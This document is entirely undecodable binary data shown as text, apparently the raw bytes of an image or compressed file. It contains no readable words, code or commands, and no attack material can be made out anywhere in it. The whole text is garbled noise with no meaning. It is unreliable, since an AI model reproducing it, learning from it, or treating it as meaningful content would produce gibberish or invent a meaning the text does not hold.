��=6a݅�X�X ���P���H-�be�u�+RCh13K��בt=��X=(�m�f< �)Q�����Ё��VT	 .u��W!�5��͉�5X\��X��]�eO��<@TNV��OFT=e0N�;#/C�5�hQQ��G�J�@�*eNhgN�m6�3��5�R� i�B-��˄@�pE�(J�5ޅ��8X^�偐FO�M��Gx�9�d��փi���&�ü�s5xQpF�k�D�c�Bߐ>�³D���C���,xP/�
���Hf���膚���[�~ѝ�i���D/���H�����cjƾC�nj��C<8i8}��jA �W�ڵ��<��*�b�����h�PN�v���7N�J�����v.<߈�W�a�����!�HOQxKO>A�4^��3@<l���X����۪�c��͙�~	0e�F�ы;;V<��V�� ����NYk�g�6��n>�����K������H��q]Hc�=A^c�GvnA�l'�A���,��5�:M��])��v�)xYD�*���A�,����W�YM��}��5<�]���1�����@_Xh�f���9�jMA<sf�bٍ��z�"("h��G�MO���5"* H`>�!p� 4�:S	4'�(WY8��	$���o�=�b=��F�H r�H��khb8�b��Cۼ��c5�����+"�=fD}�CX5(��]Bӫ�17�>q>+	@;�����TX���R ���qi>;�[i��>�g 7@�oX�d�co�b�E�L��ؐvtA�X�b�bO���t��1MH�b��ȥ�� �3���Hu�@���xmWs5	��o7l������S���p�9t�As��c��XP�9��D��njD5��6��(a�o�fv��sA��� �ȱۀ+1�tWwv?�[�6�β:KH`�9ig'{������q��g�>��gX�v>�rpa��\[1f��qjiOh<��d.�6 c'w�HA��)���կ y�u�27�u�4'-�\�7�c:��5���A���y������i�c�v�[�$�r�Ji0�X �G@����f�vli�戏�; �f> ���,�`��j#"xJSW��F��G��������_5���y����}���|�a��r@�o��g�e0�]��GЃ(Yx���� kjd��l�c`�t�.��#-'`��ߥ)D�z�o@k}�Nw�Q5�?�+��w�ڽ{���;��!Bi	�!4f옵s۩Cw�\�n֜);f���X��i�fN��x�3SBA�v�G�����⹣樕,T�$Us穠;O���V�fa�(��G	����_ٳ8n�  D�	�N���݅!:�˰[�,��������q�&�qIc�&�GIP��.g��7��~x��G���k�h���5'����)U͎-�J؀�j�'�9���k$�	��sgB*���{������[Я_k�){ܭ�9v��Ճ׎�9r"��,iR��_�f���OL1�6�g5�q�?@%�~���I(�v%B���Gn8��D�f�?/���q�!�!WN� � �! C�1t�C��c\����5���A�<�,&�3�s1Q�.��B�$e��K�y��i@���Zk��D�J8�N4��$���<�H�p�l@�	i��*�u[BV�Q $�9��]���9�V�ގ�W��ڥ:���3ϐ�/��K����$��ZLs|�%�>�釮b���	Q��V`�t�L)N��;�0������S�
�ZA�V%z@�=�C�
�O����n��xD�|ܐ�y���.�Zy%%�(r�O��`\A)lڀĥ��?24�?ƪ�O��b2����/�YhB�2���V8a�p�����յ.�H"�P��,ɤ3�F��~��2���P"�"+	��=�0Byh� M.aA�;��h�I,W	I�G)������v�Sd�g�k$+��Jg�_<�������w��@��#:}�$d��4����䧜�%�g^	�(���No���Bm`Am�kh1�CN�i���LR��æ�os�EWę�bB�"�ŷ�2t���̌Pߦ�����[o)H�k��!͗�}(M�P���s�)���
��"�綆���~��韵����M+�TƐ�9�!ݺ�^'�
Y�MS��p�,X�Tx�k���d�9���6p ��\iT4�S\NH� ��b(��p�c��:�q(A�.B4����8�,^�D[0��HE)(�0�PT�Z �0J/��ن�֍�tM���bar���v�i��	$�K0�,,�o�)W��10��!����Ѥ꫑�l�1��I�%��$&YE4��CrIT�m�'B�� ���.Px �r�Y��_Lį"�6Znf�Ù��'5j�
Zx�kB&��`+x�NЂ4mM$��?��m��G*��I��"�0g��G�uNF?����X9�ѓ}�D�)d�
}�����$v���?�s���` ��N�5TO!J��P�nO�T��-l�u_+�����p����	��<=1�T��7/��W$DJ��$P���Y�3��:�(DA��z�I}jR���JhNs� h@��,�BgZ¿��0 f�h��]F�MT��h���j��d���&$fqY�_H�0�!� "��*Oyޓ�PM*%<q��bU���$(���j�����V���j	P���dIˆ��e�C�.��װɘ�ӥ^+�5�D�:B�͗��`�TԂ "�=�c�ժv���$b��&۽,v�k]S^6��E�@�b����*X�%-�C$�c[�Q,���L�(���6�!�5�U:K��0!VQ�`�"=!>�2���e=P�nX��w�{ބ\����V?��G�!;J� ��f��L^���Uv�8֊�B��� BI�?|��"��	� V��<E��F[�p������qvKfH|������"�EH�?�l'h!�����f�4;ڄH�!��M��F�S�%o��o�%���p� ��u�����(�R
!���4������4�Yħ�3CX���b!�N M	��*2��kk�F��x�e���l�,$�[�bH��ec��(X��P#��ک�������~91��B��:Pw0�$D�	-0���r�2�8+m��/ܴ�h]��$B�O`'IG[\7�	>�dp;��FO�qqC��_&7���q��v���#N�d����ꍐ	<�!���#4��,�)b���~���dy�����t��,�%��6��5r�L�f�:C1k�Š9ޡu�����?��9�����_�[x�S�e��a�'0�Z�m�0jO������"��8�O���^���5K�B	�]<��@�@"v�S"�zRM�҂I�"�Vl>v�h͂p��V�,n�'�C��ݷ㢋T�b��|�b���{�]-hm<�g�C�_H�>�t\�Cnx�Sϐ:���P��¶�����A:�I���D!8���x9!�縚%ߙ����S܁$�B1x^<tJ���]$�@ 0�өH	�0$�? �Dx� �m���	8p!��iEq1ĵ%Dn�����������`�	J�=_K�?T0`�:�C:`��E��E"xZ�IDd0 D2��vHB,�� 	��?8��-�����Ń1����������B�B�BOe�]�)}٩�����
�!O�5�C<$a= ���B����+0CB��&ݒ]�4��q�V0�{����@D��X�Ԅq\�ə���g�a�}X���R8Aޭ%��ס�;4"�p�2�D,5�P!VB1 ��M��`�r��p�@�T�P�� J}�{]ǟ�����2�
�O�/����,f�e��M�eŅ"��s����h�l��ł4�C26�^��" 2�C2�(| Bl#B��`��4�Hm�dJJi�BՈ�=İ,S0E�Ձ<�����=&DF2D�x�$hVU]�Uaxm/��!�9�d�YS\� Ă1�;�GC܌2�H\�\�nX�� �	H�H��	� 8nJ������@����d��MB���ߺ����#Pj�LV~�ib^1��,]T�N�`A�P%)�5#D4�]0Xv�aNr�.H�� 
��^ɟ[R�xN��%\B%�O\�K�}��<H�tş��]��C�de�d��퀗@��s$�S2���ִ�UPkHP��(L�:(CHbB`q*]ޣ d#
��F�	L�H��?�A%�B. C.��%�dA��G�H5^&DB�"ab�Xƹ�*��A \t�H��I
���0�ۨ�DpC�Dz�y�$�U7f�� hA����%��0TcF�����QH=��%D�hB��Yc�}��a&�$�*�"E��	�I���_��R�� �Q��?8BDb_|&8%D*������E\��%�a*��0��32q�����X�u\n��B~���$��?DRrBD@���83� /�L"DeZfW$E���
��HE,4:�i\<C*0%����yZlA�As1BTB*�F.5�)D����Z~&h\CBk\��7�fM����l �������� �$\���d1MQ��C<���3�j�"�9������_PA`BB�-��QB%�/<5\��C։�?��]%�~�B.$�_�d��R�$W��ՄL���������j%��, k1�9T�w�,6�(2��+�$�t|�$�B3��;�CB�*0TB-�j�fN�,���p�5T�?`C��E�b-5�J1,j�-C�*D�?Z�@̄Z��I�X��l�$��+ C185��w��; ����;��: DߚC�u���B���"�3$�,4"�Z�$�7}Ӵ������,C���՚nB �?����C�&�-ֽ.�a�Ƚ��S�g�%��-|�9���(DF�w(�^�C1t�ܬB��,�B*(E�
d�rQA,B�����/�-x�nB/3"�<0>���u�h�p�a�A�r6T_xF�C�L��2��?��2���[��XAlBD��, �؁��B��w�.D�/D�o<D*���O��/� B�87��D>A�蘾0x�2@��"t�C(E�*C��A%\BR=�)��O,��/�l�"D80�2�?��o�iK��QnE,h<�(/���v�0����A��B�:��Q�>�/�#D��"�k)X�C�"�Q��V�:��n_0x\q3D"�HGp�ѩ x��$��5�H3�W�p7GT��n�R�(��埐A����qϡߜB8����.C�.!K�C.��p��kB茊8�꺸���B2�����%�p4����C�C�0�C8�)'��!+<.��8�+�-�>�BB���.��#��6��"#�=3DDb2xT�71M��$0�?<�3C3|�E4W�5?�B.B�.<�!������3��Q��ʲ�_L��9��q�0�'G�* #���x�L�,���X�v ��$xH��.5�����_l�oi,���#;ς,�4C��.�.�LO��>�4Dp���A$�?4�x����!����� ��9��@�?��$ٸ"�Ne�S�.�/<�I�HJ�H{�oB�sN��'0!�Cc���"���L��B$���v���E=Sq1()��V�}�Tc�+̂<��?Hu��r񆛉�6D����|�CCs��%���&�D<DY��<sYW
9T�?� ���0C��@,]ág�t��Ƒw;O���W�0�9o��j�K�N�j� �&`4H�HBH7�oO4=�:�?PC)|����H+�y�G������wn_5x2D��p�N.B8�]~��~��~��G��O����O#�0�_����;ײ�1`��b8D�*wD�Vj5x !� � ,    � �  � ����`�#L61Ȱ�C�`���.:�ణǏ ^����'U����П?,Fa�JH�_���aR�?&+�ah�4$(�	��7=*`�1�իQG�,�ħN3.��t��`��3�q�`N�&i���3�?0>b؈a�+i�4ɋ��E5����Aa�DFnX�`���3�ߙ4{����a���tD�A��-tӨ�-��x�G
�Z#L��2��m0Å�<[����M��6C�v���SU��s�?H�����U��_���I������	��?6)�YLf1tƀl��VAUl��lw�&T��^3)��?�dFg ���p���*�H����CT����Eq�?�TH �IG�3�fP#}�Q�OH8�EQ���GY�Att�?6�Bo����7�ȓ&=�h-�l1cG��h�YfXЎ�hPi���R��A6��O��\z��W���?Q���GK8TC4����j�M�xD�=��B����yWZihDA�?��搐��TP�\=9J��Ж�QU���Q|qR
�p�jG��E�����1�G�:D�J�O~�����x��K�%s"Uڃ�#L�Wō\�0CI g�c�F�M�+n�����'�WP��k���cK�P�P�?�a���k�(�n�l�:�+�?KHAkAc��_C��C CTU�G7��G5LSP<D4�8a�tQ,��?)�����CA���H�OY�$CA?�?�D �<�t
�T���v4C0��OA7�m0�ݸ�5�M��@.�֡�.8hA��ōu�v!:���?W�����dPe�}dj��H4�#3�D�?ڸ#����|Ƒ;�OA�@��!�R؟�ۑ�#;4oC����3�j	�`�1W7и}��GK7��?h~�M0�(�CQ�l��t�?��<�������m�B�0CQৃ�8�3��u�䧅 
t����c����jH�%��L�#{3�1��� ݒ=�Z��`KcQ�:֡�tL� t>�f�y�ゎ�ۡzt��|�#}�!T�3��v`����o	��M�Î4mI�;H�(B�[�FZ�V��06��pd�P����D���<��&(a{WiH���l�G@bH�BFh}!��l@"���T����o�C�U��4�@�l4���A�b���*ҫ��C��l���B���p��t�!?���>2!�Y%G6�q��P�!Q�3pp�<f\�G�Qς,t�Y΢�+x�!Ni�u�2���#)�i����P@���Wsi-�!��bEFd��U
�I��A�?NJ w�� C���t�����T#|�K6`B�
r��M$=�'�Wf��`�9hӕ2��(/b�� � �(5���,o*̞P2�8gd�Z�Ѐ���<��l�@���-3qVCh�Ϋ� 1ц6�1���TY��G����d��A 	I���!��V�'��R'4_(��c��6�t�(J9_7U���Ir=±�p�!�`$9:��F��8A.dꑵ���@�2]{���U�IAD$���O�	���� !�n�-�b����GB�ς�8��8�Or��&<�2L[�T8�� �3V��C�1/��;\BY����B��ߊ�C�]��&�*{�_�
��E�X� j���x�9�A��v���?~b��ʼF��zm��s��G�ّ��!*�Ml�Ʀ���=�q�-3���X�	X�'������BZ^�����rA���%n6!�<P�B��Ub���mB�c��
#>����͐��\f�A6�ꐨ�!��A��ڷB�!�fwY���2�� Ʃ6z1����9A�ER�!��H.m�R�k.�1Q#Om���&�V$9�B�Ә�2m�vd�"f�70ߎ�P�r6��d�؂� ���^�����v4�d~��EA���:��8�)��_D	��a��PԒ��9�r������V7kn�ú���� �w�s����c$v�?�Wd:<�\>m��0l���%D��C��vQ�Es]j*��?�^�o�|�Y���Z�,��B��!,a[����������"c	���\��?$?���#^g�2�͍kd�YH�=�i�lM��=���;~�fwA` ܄	� pZMßA����Ⱥ+�1YkȠ=R	�c� ���1@nx�t>C��אy.x�!Y���"q[�� 8�C���	yyB�o����0���b� ��x����������� �&l��`57��P��0~�Gh�V!a{� C�{F@j��؀��VS�]�]pD��5�%e����������HH�1w��t~���� �� �|V!�a>t��R��
��T��pe�7�7�V���q��p��A	�`�P� CX������HF�8~hU�S����Q� Pp:�x��
U���V2X�Ea�&��)���uyu���y�� ��mXjX~�`���p~F��t�w��`�bGP�P�p~p�	��`Pe�����ц�0�CQ��d�'�tH��@y���!�� }�����؈f��7�P��BY�l�x��]��P�����Xa��� O� Y��?������\犰8e���H��� {w	�p	�ѐ���
�V����;'+�CW�:px��0T��5qPS8h0��P	� y� 
�q��
�SG�C0�ǋ���؎}H�%�{؆ŠL�V�XOI�V!�R�
� ���0��a6��37��!��e@��p(��X�V�|F���\����
Gy����� ���$�Uᶎaa6�g� �|@��4�`Le �+_8qs4qQ��X�Y�@����4�QQG�x���y	��������7s$.*@F��g�=}0J�#���8q��)A��Xp�y���0A�a��� `->�.��`�j�� ������W�����g�_S%b3�f�{!f0W�G��#�!���>��c��`~��ۙ��ܸ���	�`�Cx
Oz�Q�YơQ!� �M�Yy_ٓr�O�	��5q2<2����?5P5 �[��@�� ���~�q ;T0|�����0��Z�_�\�П�Y!�qQG%RscNq�`�7���Ц~:��]`�`�T�]Pţ���i�Z	�y����!v�����Sʨ}��j���Zs��!��agPKP�P״';c|�-5���",`�)p���a�ѫ�@f���� �!��9��P��P� A��1"CV�&x���[�r�(�����]�MC�a���ʧ�9� �K:�"�ud�;� �: �s�zȨ���� �������@s!Y!1�Q���PjR��!WpF�+�͵���b��r�$�u������j8k���I���PO����Ѩ��H�L���Q�O[g�	��WG��q�d�8� .�Ø����> !���]��`	pX؂��ۊ���`�ڬ��v��Q�!�Q�i�'i�]1f_�����a-"�)0r���y�zPy@� X�|��z��p��(� r���ib�kO��\�K��FS2pQ�i���,��0�f˜�jy��1u��8k�����i�~��S�������@�a���0n�{��H+<A���}�D_B�2�T��'��>�{`����ٻ�A�l�" ���P���s)E(�����p:��`�Bs9Y����� �{C��!�����z��e���>Я`����z��~��S��۶�	��p�������ɲ��R�ő��I�җs !X3P���
`@��8j�}!��A��0��T��`��dHl[��A|��a�mS�d�S�����z�Z����x�y<� <�@ahBs���H��,]
�l���Z�|��$PD7��~�� _Y�^�Z.�Z:u����Q"l}�,�e�5�C����@����H�2�d����c�u��a�T��$П���ٛ`�<5����t@���TO� �����Q<Ġq��Q�m�+�@[��[��c���ap�3�8�c��l"A���,ҟ�V`8p˽*�,]��1 ��V�a���dq@vɗ��@
ʷA��*9��5>�|�@� �0)`-�a-ǃ�n'���_�]��-O�)�s�|��@�� V�� 0�\�����I7W��1u�{����C�j�u��� �02�� S����� <��� Κ�>�!U`G�m0�Q������k��[�Є��ZE�S�d��>�����|΀�Ps@��	50�O��
�@@lP� p�p���5"�@�����ϓ�|����E� ��h���L��S���Ǌ�ZA�\�� k@	�0~�@���r��� ,P{sY� ���?�&�h�f<c QDe�y �'~����q׺]WP�5�ZJ�`�#皂]�w@	� ��]��
5�< L���,`-d.G;�%d�z*�k`a�*��+���}�� q�z��a�d^����L�`����O�*��U�ِq�+º��p
<��V� �	�� ���� �� ���� �.��rM�!nk�T��~��]s��
�s��� [��j�L �`�0�^�i�lBA�<Ԑ
�`���!!�`�h��V��� �� ��J41P� �pQ��� ���n�]�N����.� ��zkE�݀�@E��Gm���A�� ߐ�mb�D�09�<�@
�e8��)p �n�x1zq]`n�M�!����m��W���@D�����8�<w27w����C�+�7�^Yߨ�,e�@<*����!�� �{3�����������[��*��Ѫ�����j�&w<��ݺ�<���  ��<^�N�R68@�l8� �Nuՙ#��{��/�Qa�d �����Z��F�u*�z�P��v�́d����7���
� ����
P���t{E�߁	�s�`@��#p �_�,6��1��{����O��j�D\I��<Z� a%�ĔI�������}��V�\ˢe�g�_�|	�%���޷�Рa��+⩎�f��g*b���^I���߀�	-ؔ��"�bL����5��xYX�-����2aY|��+!���٣g1�/V]���o�h���3�nݼ��F[��W�4E_Ɗ���?�`o��"�	m�!�6!T���nB�5Fb��`B	E���0���;�`ٲ�1,N��R�Ym~����
m���c�6x�ǜ�X�x$z'©�IG�Pq�H�����H��b�8����.���y�r ��C�0�"O������KL��<�e]~Yƞ~�G�V!q��&�`\I%^z�������"�h�K�Ǔ�D��8a�r�a��*�@��1����"=���I�#�"�C���(�#�$¢�,�`��2�(�^	�y��4W��0���ɇք�q��z�['�re=�?Г��$���(�¨m4�G�iV�",
�҄D�4"<,R�󜐈�O��b��< �"���hrY�bj*���G��ڑ��5Sd�:��9��,!&�V�E���)���Q��ʃh �i�-,�9<��u�,a���h��"B$!���Z\yeu�L��"ّ�`��5"��I����!2f�?���M(*P ��"�����  �xl4 0!�_t��Ok~ᄄZ��وA%�h��fVr�Ɲ�;��^;ʼ��2��h��YA����6!���vF����x�H(�"r}�JC2,f�f���$#�O�yMˆ�Ԃ]"4?��\��ͩ��D��������
�+�J�Q�����%{����e��&d$M�@���&��EdW���0�C;U$��20�f���K�"��0~=�[h���y�/��c$����8�Hj��`4n��;��|WQ�>���z��/����D�5z@� (���`X0#+V�QWL�?���x�  2�k��)�w6���0�
4�1f��)�0Ӡ�w�����9^�=��j{@�ђ�;E��5`��.i��Nc�<�"����-����,�A	���@<#=�y�M�ۇ9���_`��h1�Q@H�MiG9������{�����U�Q��0"�h+�o���x���IduY�GJ2�FY���E�בk`M���3�YT� F~�ጩYW�L�Ӝa��P��|�@���m:9	'E�� �|�`�T�G	I�?z�X2\��ȸ��2[�c���?�Q��#�@�'�GL��8�,vAs0!��Ӟa�l��D�bŇ�m )��X�-�:��2YD~�ޅ�+�)��%$d�l�DBv&�)0!��9<�D<��Z����b����������  #�. G��gY͘�0�	I���8��@@V�J��Lz~��˨�6�3!�0؄k�X�AV`���Ix����	�z���FH7V�t��v+l-2 ����db@���ѳ����R�-��^BZh���@��E~j��l�8�?�`��0�tJ���AU�EH�F�"B��Ƴha�d���}�٣U�V"�H��+�YJ�z���YnX"	~�3�0�+k
	�y�?���SX�%�3X1�ɾ�4J� )?�Eu�֌չ`jpO��N"*�K&
:h&$�ɍ��cz�X~i��r�`�L�
K����p��0�-F%����ɍg�%�[ܘ�.r���A���'4JD��A�p4B�"A����a:o�	a��j�D$!�a�(]�AЄ��`���"�8r����14!�p��G7�Ҥ#m�"��|�J�t2���?r�^��9��}Y-����3���%⒕��G�H�"i�Y���e���+��oh#���4��<"!�:�1�wa�v�cyՑx@^$LH_�VV&�h_�P ��z�s�V�.}�x�pD5u�+�XD*\�b �(æHf$w0�$(nu`���K�����W���r���:���"x��(�uF�BV�(wꭽ;Ү��`g-h�D�iH~J��P��_1&Y�����@e�A<�� �2�1�	LǍ�s�[N�Z
p��oI�eRN~��s]9�j�aEp�a��
s�D�ߘ"Ҭװ,��#��?x�O�h��͌-~�RT�@�&<�}Rx"��M���l #?�rD����$� �@�K��
�4���@7h��� ����Tz�����`���q�9� F`�Ĝz���؇z`����8Q���3L*��>O�CK�b�s�����mK�)J�P�R�+��� ���� �x �;��*���I�����	q�����`���詎�x(Áهs0�_��S���IxEP���HЄ�ЄI-��D�`�7Bڅ�ێ��)J�ؑ� +��a�I
`;��"����9#���9���;K�:+-H�/�� fX�~��vh6i�g n�jЅS0AIP8TIྣJ�H@�;�C����d�e�`0x	�-�� ���Q�
�TjA/j��P��DL%���A�1�:�����*E<r6�)"�@z�Y�!rQX�T�J���Ń�<P.�[s��q6R��^;gX�������`���27�x�TB�pd�������(�؉���C�92,��[{	K�%%�Ɇ��b8KX0�D0���G8?X�A#"xH�t�&���4d(��J{��ȑA����i� ��ƻ�ڱ�X���e��GF��I� >�������4A��!�х= Fh�,�D �I�>=�$y���̈́ʨtA�>���������K�� (����	� � �x��-L⦆@������q#7
���=ӷ��������vЅ:`0H��?8�R���O�O��̄0��Yp�@�Tĉ�v����i\��8���6����Kb��ȋ�z����o��\�Ǘp	�X2��l�`�Ω�vp�<��.�� ��C?h* ��l��9�� �Jx[`��3s�Eg��d�����������؎�x��Ɉ��**���Aȑȩ�)���3"(�c��j��2�-��,	?(�,؁0��a�`S؂EP�Wp[@�f���x�W���D��&H ��H�
���|�F�$&�"�ȋTj�8�����)"I2�R���TL��	M49���\�(" x"�,���� �+"��-@�R(��[�W��] W 	���h�
� �C�@\M�� �����Ts�AT�f����J��K	\E<���<��,`�p0�.�TMLv�Q�`>��� � �Z=�]�A�I��J��Jp�I�>�R��e�����������V�܀�I���փ�lB����`��v��2��6��N����}��s rX>��8(0�L�U�)�����2h?P�=�D�Z_|�b��#Rh�@�K��
�-�Y@���V����`�Rыp�Ͽa�{��*��Kb2y-"�G�Z�p�rp&r��\ 0Ȃ�@�x�j%��6��3=�C8�8D*I����J�0�p"%(ۄ8�������	� �#����[�#��0� ���Ԅp�%L��M-�+����@�s8g20`�Y*�x۷m������5�<0]EؾIx����I��]H�_@�32��\��L,�I*�h����5��i������:���%\��,e�c��iHg��<@	�t��܂N����C@I���MA�e����_��bX!l��!*��P�C��Û$`�Y� �F��6bT��\��Y���ĐМ|	*p�l�7v` �P�cP�W����,`XF`�80��Z<Ѓ턄��5��rH[��;��=��9�I�!�-(��`c"0`��[~��3��h�f�vJ��3"@���Yf�2�b��9�؂2`Z���9�C���t�D��T��=R�=ؙ���5,h��x��j�-�C�9���EU�J3��"�5�b�,����b���W}j��%bC2�����8? �-V�2(�9ۃ	�5��(��L�PQ��'مI �-�xM��{���Y�D�Z� 	����kA����ȅ�`����P�*��b0w`�1���Ĵc�� ?a0�i2(L�KjK��=�� �[=��Sa?`*���,x��M���x��m�Zm�^'~	����(>����B�Pq�W�i��vg��R0���'x��F6FX�E���Uhj*hd]c��S�b ��j{���-8����ڳ��dP^k��<M�������uN%��0���9)ݝ�<0�K����®����J"F�6Hn[�a�ۀ"cXwqǈ�O	_���"�D�����ɗ�B���؃a`��6�%�!�ވ(mw�����r�����^�=؂`j"NfƦc[~�`��rAD ��F_-���Hn���"��&�M�hb�N�f�����Jx@Q�񶚤鹈����v�^�膎��p����N?ЃrA��= �#Y��mf<�A8*�ԭX<��UD�yY�*�;h~�6�P-��[&�� �b8s�=��c�.Mq��i��SN�n��i��؉cxg\���Hr<Д=8�9�UF��.o��va_F�~�D8����E p�r��r&���r��-��#	�������.�k����W��sg�sڶ�G�(
��#NOr��%O�74���5P�G�����h���F�Y��p���V�n��r�ު�7��s:O�<wFe0���w��]�\��]��$��F'���$�q=�w�_rԃ;�I�Z�;�Q(� 沤����:փe4�^'�=�� ���d`Ok���v<O>O�v��wy�������{����x�<��=>��L�LQ�S��6=��:��8=(��WKY��[���5�d�;�o��P2�`;o�����혇A����<�y��yA8Sw����{����>[@- � �%	�PG���x~��&����������Y8�8w�q��΁o��a��݈X`��?O�M ����N�>S�}�������)Ȃ�g*�HQ��)ȫ�/\���?ψ�|���.�>�n�����������k�qt�s���ގ�ux�`�>O�UCE�e-�8���Aw�X�QbB�%N� B�I2my"���I~�!3埄D��+i�IC�P�4)�_2Z��`�%KT'm�*�J���L�����9���	5�̘I\�b��X��?M%#q��,�,=s�����ϡC��l+HA';^,|���C+Y����F�#O�=iZ�E�?5Z��l�gb�?<��Tj�?zf� �eK,/�$�l�ɣ�K�;W�[IeǠ��u+V�&#�$��1Jb�?���?�/��h�
t�z��m3�C�&�tg�'S�Z�)�ɒzN
R�/Q�����ǹ2�%��z5J��#�,����%��4 ��o���1�X�1�(�q�̡Zn1��m���k�E�-���_~�^[�h2I"Y8��]D|�"���z)��R|�=�}�8Y����4 �7��JI� c�I���`K����l���mX��[V�Í9qr��.�H"�Ie鱧d{�!L0�(��w`Gc[%�wGA%�	5� �?$da]e�%�(�$lj�N�T��2����j����?��$�E��	,�t��;�C�?��BʝE���D���f�Mf�um�q�o%��@�d�CI@ AH���dG*�'i�R}'�zBITZFjI����+Ä�;����Q`�)�1��.���1ݠ��;�.��.�"YYe�ԧz%ɨRfˊ<�?�6�"��rD��p� �&1�}��Ԯ�8��˔���M�$`*��N���SJ�Ġl�C�'��i�9����9�X#�4�C�#͵��I��QrfmbHf����{���Z`a)�lE�(�4tI'`�ҺR��e����e���
0H��j �� �%a޹R��"�4��ʎ���-�1���	s���?m���p�=wsjdA���bI/!����B�-)�$����i|�V�?���%�0��:^���%���I^�c��%ɪ�I�#M7Y�3�?�p��5���&��D!�!�d,,���V��kDY Ox�3*`!����3!5�S�JWK4��� ��J�s��|(�ׇ�.��~���Jb�c(�~�z<��t���P�lf�:�I�~�N���hnp�]�����8$����ĜDN8ɷB�+`�$�����tU�%'���ג`h)��:|�>��O)�kM�P"k��?|G=��5�Y㈲!1���]�"���!�D@�,�Q�N�"]�;�bI�0���n%������ =��(E�p%�Q�ג6�#N8�	�ƒ	��(3�!J��Dƪ�4];�Q�q�`� �k�a�K����.bQL����(��!i���X���L'<%�HI�X�;����AI���	�4�2��1� ��#����2��i�I	�q�4���:���g�����;Sq
Rxb�xDȈ�6�䡊Z��z�����k��aP2�b �&�/U��e<dd&2��g���@+�GO����6�$���q��\s7hjI�b����)DA	I@���PD(;4�Q�$�I%R[I�X�%����5�Š�?*[���$D�BT�����'$��^ ��u?,�?`�/��0�v5�7�	�KfRt��r�i�T�̭D%.]J�a�C�]Z�������,-s�6��ȥC�됮�3���0۴��1�-�e�����~�#�$_�g��K|�<Oq
����H�!��UDXEj�J���lw�mp��������g/��fB2����-I�"��)셌�m#X�b���%�*�D��E�OsGؑ�0��.��,��	�#��<ؙL�T�C�j�-�l^�"�->������DY0�����6X�ı�e�r7�Z m��	�V�|��ŋ�漶$XpBYP�M%�$CAg�3���z�`�4��I ���-I,d�e0���d��LA	EpX3�I�vK�a A f!9�J���y֬z� <� {˳ZDK/N��V�I��,X!�,ѣIf���8���=I=��u�IL��G�I����tp�e�T��$�JE)DQ�IH �u�r��-L��/���`5��!��^L���������mG˅G�-AI�z�,la����v y��'��ki8lN��'����,u���3��x��+!
O4��NR�#�6[�I=zص��3 �[�wH��/;���d�z1�f��@�[6��	�\!ـ	N�����M$����$�=��t8j�����qcao��C����w��{Bࠗ�%Ap�;���PDrt���й@:�g���e�ְ#��f*�����R�"��$����\��o�! �[��\^����J"�vn��M�<��t���X}�	������?�[��� �o�+i�	�����ȋ�	ř�x�RI��I������E��R�����ءH���d_K� �A)�B���-l�?4����tQ��V���T�e�#@BI�a����DZ�E[�� �9�\`�M| hA"g�eA�W��wy\u<�UYU� ��e �I�L��a� h�IUI��!��$РƟ��`I �>�$��r� ����{Ğ�9A>�elA|(S9�,m�ya��ŋ������DD@��A@�B�	��I ��N͂I���b�" " �T/ތ��C��� �}�E���@0��ÁJH@T!b��U��G|F`h��E��j���n`I�
	l��#�!�S�0�?P���K�I�n�?�!�!�C=�D":⌴GI��f�E0�+�ͭ�P��<Jh�ڵ�ji�Ctb��L��}� 
��$ �`�D�	� J�:������n�c0�|�`0�㦸��d�#PV��=�����|�QA�X,�۩�jQAE�$(NC�DM8��y�eONI�%����?��N�%J��ILN%��Mɼ����U��}�B��R�b�Yhi�I���`c����90�%K@�;Y��e��IX��"��[b	>��-n
^*�j*Gs$�)6��99�1�,<� �f�M#p��։����I�^ĝl�����<���H�9�I�fI`�UP�]"�&j�D0�͌�fyQ�:��[aN�HÙX�AX���5b�aK��IӈUУ�c��	�	����D�DM@Tw�D-��/�'Jc��[��k>B* C{��m;p�/��RXg���'��#L&��qwQ�3��(��L��꒏���脅V�bh��H}�sTˀ {�C<�Ձ �QpC*�hg��4�B2t��Z�.����@	PTeێ^���I�W�@�.��?��Z�%����)�,�L%؂���;Ti=�[����7�¦��+C3$�,Lw�UɌ.5���3�h+zicX�R�ih���$���;�?�˓ �f���@�-�P��K8j!�D1Nu�n�@)�JI����I�e���I�糒��N�vNX��h�%N$)N�����P򟭙�sZ�����ĢbSI�Vj�h��dZV°�Øz��:��B����I�����4�h�^�i��,ʥP�`#�Ml��1bai���ė]�P�Tq��k�D�Zi�I�0 �Î 8AM�@M��u�`�nt�ݚ�4��͉J/I��~�������ZF�8���s�`=��^�-����sV�	�e9���(��2�:@-jʲUIPC*@,�h*�k�yB��,
Y�Pd�A�MX�#��%J�J|��hK��Z�3�`!�%���IX���I���I]8�h�m�]܁$��.X��2j6]��l+���)����La�@� ��!d��t�D��h��I<ۦ�I���)��
%$|.>��������C`�!�fM�.8C֔Ļ���D4�ITB.��,�0O��M˕��%��Ill��b�Uub3��9��Z��j?z.����/��aI����R��a���L�,(9 Q���D�IA���)���!�I��� *�oI`�xZ��Rg�JG5�o�����[�D��R(�5X�涄�.���oiqKMvQz\3%��	�Z�:�տ��3h pU T'��$��A�C�"����0������� D����{H�^/NL��(��Z�	�]��%�&�A�x�pIhr*���)�9 ��pIEǝB)�e.o��d`���A� �C�PÀ��0��%,�#(:�)�#���B��@�Ih�IT�n��Yd���̅'���)��<G�}�F�I�� ���1Xê��?P�+l�5�	����o�o���I�!/32��0�/�J�Ks�{1�?0<��*�d�R�_ƚ�b-Ut����]xqۋgs
�Y��u�B��8&�'7�r6��3��a�@t�P�/��?:�.�%��-5L�e�/�������D��nI��S��3��j\���_f؝.�t(1I8��p%�BC��2,5�u]?2 �,����8^�$�������5�"�?�2��@��hIPh�΂S��5PW�R(+K��n1W#MQ�i�C%�I�K��*����d���I�Ed�"@�(��/�3PC��r� �:R ��9p�3�.�IG�`�.J 1��H��	�"4-k��,��2 MI`CG�2�5QX�8�ľ�KĨ{RyZn0~]Sq��mQ�Y�HB)452�&p��I��,�I��p�1��~O�)��.Ȃ(�L<��M0K��, �x��I�w���j�8�Z�7ߥ�^�5�eH�@�� ��C��I,��7�(E1H���#Kxkx-�~��wa8�>݀l81����D���:l�<�/�m��(����D�$�3�:�K�m=����;�z����A�9�? J�����!N,w��3��Ip�i�Ô��N�Cyb�iƐheC��~������R���tI�����x3�I�C8���8�D57�H(����D�N�T�q������D����D%W���bݝU�HS��_ �'�B2�I�{�X�֜7�g�?��9~���+�#��e��:޾��)x��'���O����:N�z�'�#vI�AY�U���G�j3�e0� ��I�Oi+5TBL�K�)1�&ګ?G�v_UӺ���.*����b(>�6J"������T�-X7l��T�I]iI$�:�v��'ʺ6�z�gtl��ps"�[�C),W��.